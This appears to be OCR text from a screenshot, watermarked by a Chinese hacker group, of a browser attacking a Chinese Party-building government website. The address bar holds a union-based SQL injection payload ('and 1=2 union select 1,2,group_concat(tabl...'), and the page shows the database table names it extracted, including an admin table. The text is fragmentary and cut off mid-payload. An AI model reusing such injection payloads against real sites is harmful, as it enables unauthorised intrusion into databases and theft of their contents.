 党建网 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.x gov.cn/showdetail.php?type=7&id=2198%20and%201=2%20union%20select%201,2,group_concat(tabl
类别：学习十七大精神 更新：partyadmin,partyarticlelist更新日期： [1970-0
HK 哈客部落
www.HAKE.cc